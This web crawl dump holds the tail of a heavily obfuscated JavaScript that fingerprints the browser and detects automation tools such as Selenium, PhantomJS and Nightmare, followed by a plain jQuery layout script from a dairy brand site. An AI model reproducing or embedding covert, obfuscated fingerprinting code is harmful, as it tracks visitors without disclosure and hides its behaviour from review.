'\x36\x76\x56\x56')]('\x7c'),_0x48799d=0x0;while(!![]){switch(_0x1579fe[_0x48799d++]){case'\x30':for(var _0x33a1a0=0x0;_0x5d1ca7[_0x6bb8('0xc6', '\x25\x65\x68\x69')](_0x33a1a0,_0x3e6d67[_0x6bb8('0xc7', '\x5d\x6a\x24\x69')]);_0x33a1a0++){var _0x5919e5=_0x3e6d67[_0x33a1a0][0x0];var _0x1a3b60=_0x3e6d67[_0x33a1a0][0x2];switch(_0x3e6d67[_0x33a1a0][0x1]){case _0x6bb8('0xc8', '\x41\x70\x4e\x29'):try{if(_0x5d1ca7[_0x6bb8('0xc9', '\x44\x21\x78\x79')](typeof _0x5d1ca7[_0x6bb8('0xca', '\x36\x75\x5e\x70')](_0x1a3b60),_0x6bb8('0xcb', '\x65\x67\x4e\x68'))){_0x3a83e7[_0x3a83e7[_0x6bb8('0xcc', '\x41\x54\x23\x77')]]=_0x5d1ca7[_0x6bb8('0xcd', '\x36\x6f\x30\x5a')](_0x647b43,_0x5d1ca7[_0x6bb8('0xce', '\x24\x6c\x5a\x55')](_0x5919e5,_0x6bb8('0xcf', '\x77\x56\x34\x29')));}else{_0x3a83e7[_0x3a83e7[_0x6bb8('0x5e', '\x4b\x79\x64\x31')]]=_0x5d1ca7[_0x6bb8('0xd0', '\x4b\x79\x64\x31')](_0x647b43,_0x5d1ca7[_0x6bb8('0xd1', '\x6e\x77\x71\x79')](_0x5919e5,_0x6bb8('0xd2', '\x6e\x77\x71\x79')));}}catch(_0x4ba95f){_0x3a83e7[_0x3a83e7[_0x6bb8('0xd3', '\x51\x6a\x68\x73')]]=_0x5d1ca7[_0x6bb8('0xd4', '\x74\x79\x72\x49')](_0x647b43,_0x5d1ca7[_0x6bb8('0xd5', '\x6d\x74\x49\x63')](_0x5919e5,_0x6bb8('0xd6', '\x29\x4c\x54\x6e')));}break;case _0x6bb8('0xd7', '\x36\x6f\x30\x5a'):try{try{_0xada343=_0x5d1ca7[_0x6bb8('0xd8', '\x44\x21\x78\x79')](_0x1a3b60);if(_0x5d1ca7[_0x6bb8('0xd9', '\x71\x76\x58\x33')](typeof _0xada343,_0x6bb8('0xcb', '\x65\x67\x4e\x68'))){_0x3a83e7[_0x3a83e7[_0x6bb8('0xda', '\x43\x42\x49\x75')]]=_0x5d1ca7[_0x6bb8('0xdb', '\x77\x4a\x58\x79')](_0x647b43,_0x5d1ca7[_0x6bb8('0xdc', '\x32\x6e\x73\x26')](_0x5919e5,_0x6bb8('0xdd', '\x51\x6a\x68\x73')));}else if(_0x5d1ca7[_0x6bb8('0xde', '\x4d\x67\x74\x39')](_0xada343,null)){_0x3a83e7[_0x3a83e7[_0x6bb8('0xdf', '\x24\x6c\x5a\x55')]]=_0x5d1ca7[_0x6bb8('0xe0', '\x38\x6d\x63\x6f')](_0x647b43,_0x5d1ca7[_0x6bb8('0xe1', '\x6a\x6e\x55\x67')](_0x5919e5,_0x6bb8('0xe2', '\x28\x52\x61\x63')));}else{_0x3a83e7[_0x3a83e7[_0x6bb8('0xe3', '\x28\x6d\x40\x36')]]=_0x5d1ca7[_0x6bb8('0xe4', '\x4d\x50\x6a\x61')](_0x647b43,_0x5d1ca7[_0x6bb8('0xe5', '\x77\x5d\x73\x6b')](_0x5d1ca7[_0x6bb8('0xe6', '\x71\x76\x58\x33')](_0x5919e5,'\x3d'),_0xada343[_0x6bb8('0xe7', '\x77\x5d\x73\x6b')]()));}}catch(_0x528109){_0x3a83e7[_0x3a83e7[_0x6bb8('0xb1', '\x5b\x25\x56\x73')]]=_0x5d1ca7[_0x6bb8('0xe8', '\x65\x64\x75\x43')](_0x647b43,_0x5d1ca7[_0x6bb8('0xe9', '\x4d\x67\x74\x39')](_0x5919e5,_0x6bb8('0xea', '\x6a\x6e\x55\x67')));break;}break;}catch(_0x1d5cde){_0x3a83e7[_0x3a83e7[_0x6bb8('0xeb', '\x4a\x4c\x4f\x63')]]=_0x5d1ca7[_0x6bb8('0xec', '\x28\x6d\x40\x36')](_0x647b43,_0x5d1ca7[_0x6bb8('0xed', '\x25\x65\x68\x69')](_0x5d1ca7[_0x6bb8('0xee', '\x4a\x4c\x4f\x63')](_0x5919e5,'\x3d'),_0x1d5cde));}break;case _0x6bb8('0xef', '\x74\x63\x4b\x6d'):try{var _0x550091=_0x6bb8('0xf0', '\x74\x79\x72\x49')[_0x6bb8('0xf1', '\x32\x6e\x73\x26')]('\x7c'),_0x5c5bb3=0x0;while(!![]){switch(_0x550091[_0x5c5bb3++]){case'\x30':for(var _0x11448c=0x0;_0x5d1ca7[_0x6bb8('0xf2', '\x76\x66\x38\x36')](_0x11448c,_0x4d3af7[_0x6bb8('0xf3', '\x41\x41\x79\x4d')][_0x6bb8('0xf4', '\x65\x67\x4e\x68')]);_0x11448c++){var _0x1934b4=_0x6bb8('0xf5', '\x65\x64\x75\x43')[_0x6bb8('0xc', '\x69\x29\x69\x6f')]('\x7c'),_0x75fcc6=0x0;while(!![]){switch(_0x1934b4[_0x75fcc6++]){case'\x30':var _0x2f49a0=_0x6bb8('0xf6', '\x38\x6d\x63\x6f');continue;case'\x31':if(_0x5d1ca7[_0x6bb8('0xf7', '\x74\x79\x72\x49')](typeof _0x4d3af7[_0x6bb8('0xf8', '\x71\x76\x58\x33')][_0x11448c],_0x6bb8('0xcb', '\x65\x67\x4e\x68'))){_0x3a83e7[_0x3a83e7[_0x6bb8('0x51', '\x7a\x5b\x68\x30')]]=_0x5d1ca7[_0x6bb8('0xf9', '\x41\x41\x79\x4d')](_0x647b43,_0x6bb8('0xfa', '\x36\x75\x5e\x70'));break;}continue;case'\x32':if(_0x5d1ca7[_0x6bb8('0xfb', '\x65\x67\x4e\x68')](_0x38a534[_0x6bb8('0xfc', '\x5d\x6a\x24\x69')](_0x2f49a0),0x0)){_0x38a534[_0x6bb8('0xfd', '\x28\x52\x61\x63')](_0x2f49a0);}continue;case'\x33':if(_0x5d1ca7[_0x6bb8('0xfe', '\x77\x56\x34\x29')](typeof _0x39c5a3,_0x6bb8('0xff', '\x4f\x70\x5b\x6e'))){_0x2f49a0=_0x6bb8('0x100', '\x4b\x79\x64\x31');}else if(_0x5d1ca7[_0x6bb8('0x101', '\x77\x5d\x73\x6b')](_0x39c5a3[_0x6bb8('0x102', '\x76\x66\x38\x36')]('\x2e')[_0x6bb8('0x45', '\x56\x41\x71\x5a')],0x1)){_0x2f49a0=_0x39c5a3[_0x6bb8('0x103', '\x25\x65\x68\x69')]('\x2e')[_0x6bb8('0x104', '\x74\x63\x4b\x6d')]();}continue;case'\x34':var _0x39c5a3=_0x4d3af7[_0x6bb8('0x105', '\x77\x5d\x73\x6b')][_0x11448c][_0x6bb8('0x106', '\x42\x6e\x49\x45')];continue;}break;}}continue;case'\x31':try{_0x11448c=_0x38a534[_0x6bb8('0x107', '\x38\x6d\x63\x6f')]('\x69');}catch(_0x2b28b8){_0x3a83e7[_0x3a83e7[_0x6bb8('0x108', '\x6d\x74\x49\x63')]]=_0x5d1ca7[_0x6bb8('0x109', '\x28\x6d\x40\x36')](_0x647b43,_0x6bb8('0x10a', '\x4d\x67\x74\x39'));break;}continue;case'\x32':for(var _0x11448c=0x0;_0x5d1ca7[_0x6bb8('0x10b', '\x29\x4c\x54\x6e')](_0x11448c,_0x38a534[_0x6bb8('0xe3', '\x28\x6d\x40\x36')]);_0x11448c++){_0x3a83e7[_0x3a83e7[_0x6bb8('0xd', '\x6a\x6e\x55\x67')]]=_0x647b43(_0x5d1ca7[_0x6bb8('0x10c', '\x6b\x53\x54\x53')](_0x6bb8('0x10d', '\x51\x6a\x68\x73'),_0x38a534[_0x11448c]));}continue;case'\x33':try{var _0x3f28b6=_0x4d3af7[_0x6bb8('0x10e', '\x77\x69\x6d\x6d')][_0x6bb8('0x10f', '\x29\x4c\x54\x6e')];if(_0x5d1ca7[_0x6bb8('0x110', '\x36\x75\x5e\x70')](_0x3f28b6,0x0)||_0x5d1ca7[_0x6bb8('0x111', '\x5d\x6a\x24\x69')](_0x3f28b6,null)){_0x3a83e7[_0x3a83e7[_0x6bb8('0x8d', '\x28\x52\x61\x63')]]=_0x5d1ca7[_0x6bb8('0x112', '\x77\x56\x34\x29')](_0x647b43,_0x6bb8('0x113', '\x58\x76\x25\x39'));break;}}catch(_0x3eb1cd){_0x3a83e7[_0x3a83e7[_0x6bb8('0x43', '\x38\x6d\x63\x6f')]]=_0x5d1ca7[_0x6bb8('0x114', '\x41\x41\x79\x4d')](_0x647b43,_0x6bb8('0x115', '\x63\x33\x25\x48'));break;}continue;case'\x34':var _0x38a534=[];continue;}break;}}catch(_0x2fa52f){_0x3a83e7[_0x3a83e7[_0x6bb8('0xcc', '\x41\x54\x23\x77')]]=_0x5d1ca7[_0x6bb8('0x116', '\x71\x76\x58\x33')](_0x647b43,_0x5d1ca7[_0x6bb8('0x117', '\x5b\x25\x56\x73')](_0x6bb8('0x118', '\x5b\x25\x56\x73'),_0x2fa52f));}break;case _0x6bb8('0x119', '\x28\x6d\x40\x36'):if(_0x5d1ca7[_0x6bb8('0x11a', '\x24\x6c\x5a\x55')](_0x5919e5,_0x6bb8('0x11b', '\x4b\x79\x64\x31'))){try{var _0x41f95c='';var _0x395338=navigator[_0x6bb8('0x11c', '\x24\x6c\x5a\x55')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x6bb8('0x11d', '\x74\x79\x72\x49')](_0x395338)){_0x41f95c=_0x6bb8('0x11e', '\x75\x7a\x33\x39');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x6bb8('0x11f', '\x4d\x50\x6a\x61')](_0x395338)){_0x41f95c=_0x6bb8('0x120', '\x32\x6e\x73\x26');}else{_0x41f95c=_0x6bb8('0x121', '\x4d\x50\x6a\x61');}_0x3a83e7[_0x3a83e7[_0x6bb8('0x45', '\x56\x41\x71\x5a')]]=_0x5d1ca7[_0x6bb8('0x122', '\x41\x54\x23\x77')](_0x647b43,_0x5d1ca7[_0x6bb8('0x123', '\x4d\x67\x74\x39')](_0x5919e5+'\x3d',_0x41f95c));}catch(_0x466cfd){_0x3a83e7[_0x3a83e7[_0x6bb8('0xcc', '\x41\x54\x23\x77')]]=_0x5d1ca7[_0x6bb8('0x124', '\x4a\x4c\x4f\x63')](_0x647b43,_0x5d1ca7[_0x6bb8('0x125', '\x58\x76\x25\x39')](_0x5919e5,_0x6bb8('0x126', '\x24\x6c\x5a\x55'))+_0x466cfd[_0x6bb8('0xe7', '\x77\x5d\x73\x6b')]());}}break;}_0x5d1ca7[_0x6bb8('0x127', '\x65\x67\x4e\x68')](_0x408fcf);}continue;case'\x31':while(--_0x1db548){_0x267eda=_0x5d1ca7[_0x6bb8('0x128', '\x4d\x50\x6a\x61')](_0x267eda[_0x6bb8('0x129', '\x69\x29\x69\x6f')](0x1),_0x267eda[0x0]);}continue;case'\x32':var _0x267eda=_0x6bb8('0x12a', '\x4d\x67\x74\x39');continue;case'\x33':var _0x39a2da=_0x5d1ca7[_0x6bb8('0x12b', '\x41\x41\x79\x4d')](_0x267eda[_0x6bb8('0x45', '\x56\x41\x71\x5a')],0x3);continue;case'\x34':var _0xada343='';continue;case'\x35':var _0x171b81=_0x267eda;continue;case'\x36':while(--_0x39a2da){_0x171b81=_0x5d1ca7[_0x6bb8('0x12c', '\x74\x63\x4b\x6d')](_0x171b81[_0x6bb8('0x12d', '\x44\x21\x78\x79')](0x1),_0x171b81[0x0]);}continue;case'\x37':return _0x3a83e7[_0x6bb8('0x12e', '\x7a\x5b\x68\x30')]();continue;case'\x38':var _0x3a83e7=new Array();continue;case'\x39':var _0x1db548=0x5;continue;}break;}}var _0x15c3a7=[[_0x6bb8('0x12f', '\x56\x41\x71\x5a'),_0x6bb8('0x130', '\x5d\x6a\x24\x69'),function(){return navigator;}],[_0x6bb8('0x131', '\x42\x6e\x49\x45'),_0x6bb8('0x132', '\x74\x79\x72\x49'),function(){return navigator[_0x6bb8('0x133', '\x36\x75\x5e\x70')];}],[_0x6bb8('0x134', '\x4e\x41\x5e\x77'),_0x6bb8('0x135', '\x44\x69\x38\x59'),function(){return navigator[_0x6bb8('0x136', '\x62\x6d\x72\x54')];}],[_0x6bb8('0x137', '\x69\x29\x69\x6f'),_0x6bb8('0x138', '\x41\x70\x4e\x29'),function(){return _0x742c9a[_0x6bb8('0x139', '\x56\x41\x71\x5a')](navigator[_0x6bb8('0x13a', '\x74\x79\x72\x49')][_0x6bb8('0xdf', '\x24\x6c\x5a\x55')],0x0);}],[_0x6bb8('0x13b', '\x76\x66\x38\x36'),_0x6bb8('0x13c', '\x44\x21\x78\x79'),function(){return navigator[_0x6bb8('0x13d', '\x74\x79\x72\x49')];}],[_0x6bb8('0x13e', '\x6d\x74\x49\x63'),_0x6bb8('0x13f', '\x42\x6e\x49\x45'),function(){return navigator[_0x6bb8('0x140', '\x32\x6e\x73\x26')];}],[_0x6bb8('0x141', '\x65\x67\x4e\x68'),_0x6bb8('0x142', '\x41\x70\x4e\x29'),function(){}],[_0x6bb8('0x143', '\x6e\x77\x71\x79'),_0x6bb8('0xc8', '\x41\x70\x4e\x29'),function(){var _0x1ecde9=ActiveXObject;return _0x1ecde9;}],[_0x6bb8('0x144', '\x76\x66\x38\x36'),_0x6bb8('0x145', '\x6b\x53\x54\x53'),function(){var _0x530018=webkitURL;return _0x530018;}],[_0x6bb8('0x146', '\x25\x65\x68\x69'),_0x6bb8('0x147', '\x4b\x79\x64\x31'),function(){var _0x19d957=_phantom;return _0x19d957;}],[_0x6bb8('0x148', '\x51\x6a\x68\x73'),_0x6bb8('0x149', '\x65\x64\x75\x43'),function(){var _0x1c1db1=callPhantom;return _0x1c1db1;}],[_0x6bb8('0x14a', '\x7a\x5b\x68\x30'),_0x6bb8('0x14b', '\x58\x76\x25\x39'),function(){var _0x4db704=chrome;return _0x4db704;}],[_0x6bb8('0x14c', '\x74\x79\x72\x49'),_0x6bb8('0xc8', '\x41\x70\x4e\x29'),function(){var _0xe97323=yandex;return _0xe97323;}],[_0x6bb8('0x14d', '\x58\x76\x25\x39'),_0x6bb8('0x14e', '\x77\x69\x6d\x6d'),function(){var _0x5e2f29=opera;return _0x5e2f29;}],[_0x6bb8('0x14f', '\x6a\x6e\x55\x67'),_0x6bb8('0x150', '\x44\x69\x38\x59'),function(){var _0x4e9042=opr;return _0x4e9042;}],[_0x6bb8('0x151', '\x41\x41\x79\x4d'),_0x6bb8('0x152', '\x71\x76\x58\x33'),function(){var _0x8c4209=safari;return _0x8c4209;}],[_0x6bb8('0x153', '\x62\x6d\x72\x54'),_0x6bb8('0x154', '\x77\x5d\x73\x6b'),function(){var _0x3ef83c=awesomium;return _0x3ef83c;}],[_0x6bb8('0x155', '\x4d\x67\x74\x39'),_0x6bb8('0x156', '\x28\x6d\x40\x36'),function(){var _0x1e1187=puffinDevice;return _0x1e1187;}],[_0x6bb8('0x157', '\x28\x6d\x40\x36'),_0x6bb8('0x158', '\x38\x6d\x63\x6f'),function(){var _0x8276cb=__nightmare;return _0x8276cb;}],[_0x6bb8('0x159', '\x28\x6d\x40\x36'),_0x6bb8('0x15a', '\x56\x41\x71\x5a'),function(){var _0x465912=domAutomation;return _0x465912;}],[_0x6bb8('0x15b', '\x6e\x77\x71\x79'),_0x6bb8('0x15c', '\x74\x79\x72\x49'),function(){var _0x57c652=domAutomationController;return _0x57c652;}],[_0x6bb8('0x15d', '\x63\x33\x25\x48'),_0x6bb8('0x15e', '\x69\x29\x69\x6f'),function(){var _0x1dddd4=_Selenium_IDE_Recorder;return _0x1dddd4;}],[_0x6bb8('0x15f', '\x6a\x6e\x55\x67'),_0x6bb8('0x145', '\x6b\x53\x54\x53'),function(){return document[_0x6bb8('0x160', '\x25\x65\x68\x69')];}],[_0x6bb8('0x161', '\x41\x54\x23\x77'),_0x6bb8('0x14e', '\x77\x69\x6d\x6d'),function(){return document[_0x6bb8('0x162', '\x69\x29\x69\x6f')];}],[_0x6bb8('0x163', '\x74\x79\x72\x49'),_0x6bb8('0x164', '\x25\x65\x68\x69'),function(){return process[_0x6bb8('0x165', '\x77\x4a\x58\x79')];}],[_0x6bb8('0x166', '\x63\x33\x25\x48'),_0x6bb8('0x167', '\x51\x6a\x68\x73'),function(){return global[_0x6bb8('0x168', '\x36\x76\x56\x56')];}],[_0x6bb8('0x169', '\x32\x6e\x73\x26'),_0x6bb8('0x16a', '\x77\x4a\x58\x79'),function(){return global[_0x6bb8('0x16b', '\x5d\x6a\x24\x69')];}],[_0x6bb8('0x16c', '\x28\x52\x61\x63'),_0x6bb8('0x16a', '\x77\x4a\x58\x79'),function(){return WebAssembly;}],[_0x6bb8('0x16d', '\x4b\x79\x64\x31'),_0x6bb8('0x16e', '\x41\x54\x23\x77'),function(){return _0x742c9a[_0x6bb8('0x16f', '\x7a\x5b\x68\x30')](require,'\x66\x73');}],[_0x6bb8('0x170', '\x42\x6e\x49\x45'),_0x6bb8('0x171', '\x25\x65\x68\x69'),function(){return _0x742c9a[_0x6bb8('0x172', '\x43\x42\x49\x75')](globalThis,global);}],[_0x6bb8('0x173', '\x28\x52\x61\x63'),_0x6bb8('0x174', '\x36\x75\x5e\x70'),function(){return window[_0x6bb8('0x175', '\x75\x7a\x33\x39')]();}],[_0x6bb8('0x176', '\x36\x6f\x30\x5a'),_0x6bb8('0x177', '\x6e\x77\x71\x79'),function(){return navigator[_0x6bb8('0x178', '\x77\x69\x6d\x6d')];}],[_0x6bb8('0x179', '\x44\x69\x38\x59'),_0x6bb8('0x130', '\x5d\x6a\x24\x69'),function(){return navigator[_0x6bb8('0x17a', '\x6d\x74\x49\x63')];}],[_0x6bb8('0x17b', '\x5b\x25\x56\x73'),_0x6bb8('0x17c', '\x61\x77\x70\x5e'),function(){return navigator[_0x6bb8('0x17d', '\x76\x66\x38\x36')];}],[_0x6bb8('0x17e', '\x75\x78\x52\x76'),_0x6bb8('0x17f', '\x41\x54\x23\x77'),function(){return _0x742c9a[_0x6bb8('0x180', '\x7a\x5b\x68\x30')](navigator[_0x6bb8('0x181', '\x77\x5d\x73\x6b')],'\x43');}],[_0x6bb8('0x182', '\x43\x42\x49\x75'),_0x6bb8('0x183', '\x77\x5d\x73\x6b'),function(){window[_0x6bb8('0x184', '\x44\x21\x78\x79')]=Object[_0x6bb8('0x185', '\x63\x33\x25\x48')](window);return window[_0x6bb8('0x186', '\x63\x33\x25\x48')][_0x6bb8('0x187', '\x42\x6e\x49\x45')];}],[_0x6bb8('0x188', '\x29\x4c\x54\x6e'),_0x6bb8('0x189', '\x7a\x5b\x68\x30'),function(){return _0x742c9a[_0x6bb8('0x172', '\x43\x42\x49\x75')](window[_0x6bb8('0x18a', '\x4b\x79\x64\x31')],0x0);}],[_0x6bb8('0x18b', '\x77\x4a\x58\x79'),_0x6bb8('0x18c', '\x5d\x6a\x24\x69'),function(){return _0x742c9a[_0x6bb8('0x18d', '\x74\x79\x72\x49')](window[_0x6bb8('0x18e', '\x56\x41\x71\x5a')],0x0);}],[_0x6bb8('0x18f', '\x77\x5d\x73\x6b'),_0x6bb8('0x145', '\x6b\x53\x54\x53'),function(){return window[_0x6bb8('0x190', '\x77\x4a\x58\x79')];}],[_0x6bb8('0x191', '\x6b\x53\x54\x53'),_0x6bb8('0x174', '\x36\x75\x5e\x70'),function(){return window[_0x6bb8('0x192', '\x75\x7a\x33\x39')][_0x6bb8('0xe7', '\x77\x5d\x73\x6b')]();}],[_0x6bb8('0x193', '\x41\x54\x23\x77'),_0x6bb8('0x194', '\x75\x7a\x33\x39'),function(){return _0x742c9a[_0x6bb8('0x195', '\x4f\x70\x5b\x6e')](Boolean,_0x742c9a[_0x6bb8('0x196', '\x5b\x25\x56\x73')](typeof process,_0x6bb8('0x197', '\x77\x69\x6d\x6d'))&&process[_0x6bb8('0x198', '\x75\x78\x52\x76')]&&process[_0x6bb8('0x199', '\x41\x70\x4e\x29')][_0x6bb8('0x19a', '\x41\x70\x4e\x29')]);}],[_0x6bb8('0x19b', '\x6d\x74\x49\x63'),_0x6bb8('0x19c', '\x4d\x50\x6a\x61'),function(){return document[_0x6bb8('0x19d', '\x41\x70\x4e\x29')];}],[_0x6bb8('0x19e', '\x4a\x4c\x4f\x63'),_0x6bb8('0x194', '\x75\x7a\x33\x39'),function(){return eval[_0x6bb8('0x19f', '\x32\x6e\x73\x26')]()[_0x6bb8('0x1a0', '\x77\x4a\x58\x79')];}],[_0x6bb8('0x1a1', '\x4b\x79\x64\x31'),_0x6bb8('0x1a2', '\x77\x69\x6d\x6d'),function(){return navigator[_0x6bb8('0x1a3', '\x28\x52\x61\x63')][_0x6bb8('0x1a4', '\x51\x6a\x68\x73')];}],[_0x6bb8('0x1a5', '\x28\x52\x61\x63'),_0x6bb8('0x1a6', '\x24\x6c\x5a\x55'),function(){return deviceType;}],[_0x6bb8('0x1a7', '\x4d\x67\x74\x39'),_0x6bb8('0x1a8', '\x4e\x41\x5e\x77'),function(){return screen[_0x6bb8('0x1a9', '\x44\x69\x38\x59')];}],[_0x6bb8('0x1aa', '\x77\x56\x34\x29'),_0x6bb8('0x189', '\x7a\x5b\x68\x30'),function(){return screen[_0x6bb8('0x1ab', '\x75\x78\x52\x76')];}],[_0x6bb8('0x1ac', '\x42\x6e\x49\x45'),_0x6bb8('0x1ad', '\x7a\x5b\x68\x30'),function(){var _0x448e83=eoapi;return _0x448e83;}],[_0x6bb8('0x1ae', '\x4b\x79\x64\x31'),_0x6bb8('0x1af', '\x75\x78\x52\x76'),function(){var _0x373807=eoapi_VerifyThis;return _0x373807;}],[_0x6bb8('0x1b0', '\x6d\x74\x49\x63'),_0x6bb8('0x1b1', '\x75\x7a\x33\x39'),function(){var _0x289cbc=eoapi_extInvoke;return _0x289cbc;}],[_0x6bb8('0x1b2', '\x75\x7a\x33\x39'),_0x6bb8('0x14e', '\x77\x69\x6d\x6d'),function(){var _0x580001=eoWebBrowserDispatcher;return _0x580001;}],[_0x6bb8('0x1b3', '\x76\x66\x38\x36'),_0x6bb8('0x145', '\x6b\x53\x54\x53'),function(){return window[_0x6bb8('0x1b4', '\x4d\x50\x6a\x61')];}],[_0x6bb8('0x1b5', '\x29\x4c\x54\x6e'),_0x6bb8('0x1b6', '\x28\x52\x61\x63'),function(){return _0x742c9a[_0x6bb8('0x1b7', '\x6b\x53\x54\x53')](navigator[_0x6bb8('0x1b8', '\x77\x56\x34\x29')][_0x6bb8('0x108', '\x6d\x74\x49\x63')],0x2);}],[_0x6bb8('0x1b9', '\x75\x78\x52\x76'),_0x6bb8('0x1ba', '\x69\x29\x69\x6f'),function(){return _0x742c9a[_0x6bb8('0x1bb', '\x63\x33\x25\x48')](navigator[_0x6bb8('0x1bc', '\x7a\x5b\x68\x30')][_0x6bb8('0xb6', '\x65\x64\x75\x43')],0x2);}],[_0x6bb8('0x1bd', '\x71\x76\x58\x33'),_0x6bb8('0x130', '\x5d\x6a\x24\x69'),function(){return window[_0x6bb8('0x1be', '\x77\x4a\x58\x79')];}],[_0x6bb8('0x1bf', '\x42\x6e\x49\x45'),_0x6bb8('0x1c0', '\x41\x41\x79\x4d'),function(){return navigator[_0x6bb8('0x1c1', '\x63\x33\x25\x48')][_0x6bb8('0x1c2', '\x36\x75\x5e\x70')][0x0][_0x6bb8('0x1c3', '\x77\x4a\x58\x79')];}],[_0x6bb8('0x1c4', '\x33\x59\x76\x4c'),_0x6bb8('0x1c5', '\x65\x67\x4e\x68'),function(){return navigator[_0x6bb8('0x1c6', '\x65\x67\x4e\x68')][_0x6bb8('0x1c7', '\x41\x70\x4e\x29')][0x1][_0x6bb8('0x1c8', '\x62\x6d\x72\x54')];}],[_0x6bb8('0x1c9', '\x5d\x6a\x24\x69'),_0x6bb8('0x1ca', '\x61\x77\x70\x5e'),function(){return navigator[_0x6bb8('0x1cb', '\x74\x79\x72\x49')][_0x6bb8('0x1cc', '\x65\x67\x4e\x68')][0x2][_0x6bb8('0x1cd', '\x6b\x53\x54\x53')];}],[_0x6bb8('0x1ce', '\x61\x77\x70\x5e'),_0x6bb8('0x150', '\x44\x69\x38\x59'),function(){return navigator[_0x6bb8('0x1cf', '\x4e\x41\x5e\x77')][_0x6bb8('0x1d0', '\x44\x21\x78\x79')];}],[_0x6bb8('0x1d1', '\x76\x66\x38\x36'),_0x6bb8('0x1d2', '\x5b\x25\x56\x73'),function(){return navigator[_0x6bb8('0x1d3', '\x51\x6a\x68\x73')];}],[_0x6bb8('0x1d4', '\x7a\x5b\x68\x30'),_0x6bb8('0x1d5', '\x56\x41\x71\x5a'),function(){return navigator[_0x6bb8('0x1d6', '\x69\x29\x69\x6f')][_0x6bb8('0x1d7', '\x69\x29\x69\x6f')];}],[_0x6bb8('0x1d8', '\x62\x6d\x72\x54'),_0x6bb8('0x19c', '\x4d\x50\x6a\x61'),function(){return navigator[_0x6bb8('0x1d9', '\x77\x69\x6d\x6d')][_0x6bb8('0x1da', '\x33\x59\x76\x4c')];}]];try{var _0x85df25=_0x6bb8('0x1db', '\x7a\x5b\x68\x30')[_0x6bb8('0x1dc', '\x36\x6f\x30\x5a')]('\x7c'),_0x56cb8f=0x0;while(!![]){switch(_0x85df25[_0x56cb8f++]){case'\x30':_0x742c9a[_0x6bb8('0x1dd', '\x41\x54\x23\x77')](_0x408fcf);continue;case'\x31':if(!_0x19739f[_0x6bb8('0x1de', '\x4e\x41\x5e\x77')])_0x19739f[_0x6bb8('0x1df', '\x4a\x4c\x4f\x63')]=_0x399d8f;continue;case'\x32':if(_0x23bd6f){try{_0x4f25d8[_0x6bb8('0x1e0', '\x63\x33\x25\x48')]=_0x742c9a[_0x6bb8('0x1e1', '\x76\x66\x38\x36')](_0x47681b,_0x23bd6f);}catch(_0x180356){}}continue;case'\x33':_0x742c9a[_0x6bb8('0x1e2', '\x65\x64\x75\x43')](_0x3257a7,_0x742c9a[_0x6bb8('0x1e3', '\x7a\x5b\x68\x30')](_0x58ac2e,_0x15c3a7));continue;case'\x34':var _0x5f0c00=_0x6bb8('0x1e4', '\x44\x69\x38\x59');continue;case'\x35':_0x15c3a7[_0x6bb8('0x1e5', '\x43\x42\x49\x75')]([_0x742c9a[_0x6bb8('0x1e6', '\x4d\x67\x74\x39')](_0x742c9a[_0x6bb8('0x1e7', '\x36\x6f\x30\x5a')](_0x742c9a[_0x6bb8('0x1e8', '\x6d\x74\x49\x63')]('\x27',_0x5f0c00),'\x27'),_0x6bb8('0x1e9', '\x6e\x77\x71\x79')),_0x6bb8('0x17f', '\x41\x54\x23\x77'),function(){return _0x5f0c00[_0x6bb8('0x1ea', '\x51\x6a\x68\x73')]();}]);continue;case'\x36':_0x4c356c[_0x6bb8('0x1eb', '\x77\x56\x34\x29')](_0x6bb8('0x1ec', '\x28\x6d\x40\x36'))[_0x6bb8('0x1ed', '\x33\x59\x76\x4c')]=_0x742c9a[_0x6bb8('0x1e8', '\x6d\x74\x49\x63')](_0x6bb8('0x1ee', '\x75\x7a\x33\x39'),_0x19739f[_0x6bb8('0x1ef', '\x28\x52\x61\x63')][_0x6bb8('0x1f0', '\x77\x4a\x58\x79')]());continue;case'\x37':if(_0x4b76f1){_0x15c3a7[_0x6bb8('0x1f1', '\x38\x6d\x63\x6f')]([_0x4b76f1,_0x6bb8('0x19c', '\x4d\x50\x6a\x61')]);_0x742c9a[_0x6bb8('0x1f2', '\x6a\x6e\x55\x67')](_0x3257a7,_0x742c9a[_0x6bb8('0x1f3', '\x62\x6d\x72\x54')](_0x58ac2e,_0x15c3a7));}continue;}break;}}catch(_0x557b06){_0x4c356c[_0x6bb8('0x1f4', '\x65\x64\x75\x43')](_0x6bb8('0x1f5', '\x4f\x70\x5b\x6e'))[_0x6bb8('0x1f6', '\x36\x6f\x30\x5a')]=_0x742c9a[_0x6bb8('0x1f7', '\x43\x42\x49\x75')](_0x6bb8('0x1f8', '\x71\x76\x58\x33'),_0x19739f[_0x6bb8('0x1f9', '\x29\x4c\x54\x6e')](_0x557b06[_0x6bb8('0x1fa', '\x41\x70\x4e\x29')]));}finally{if(_0x23bd6f)_0x4f25d8[_0x6bb8('0x1fb', '\x4e\x41\x5e\x77')]=_0x23bd6f;}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://www.kingsey.com/-/media/ecosystem/divisions/canada-dairy/sites/kingsey/kingsey-documents/function.js?rev=3899507413b0402db88504957d9465b6
body_size: -236
content:
jQuery("document").ready(function($){


	heroHeight();
	$( window ).resize(function() {
		heroHeight();
	});


	function heroHeight(){
		// HOME hero Height
		if ($('#content .home-page-template .hero-placeholder-component-image').length) {
			var hero = $('#content .home-page-template .hero-placeholder-component-image');
			var heroHeight = $(window).height() - $(".site-wrapper .header").height();
			hero.css("min-height", heroHeight+"px");
		}
	}

	//SCROLL DOWN
	$('#content .home-page-template .hero-placeholder-component-image .secondary-cta').click(function() {
		$('html, body').animate({scrollTop: $('.recipes-short-variation').offset().top }, 'slow');
		return false;
	});
		

});









 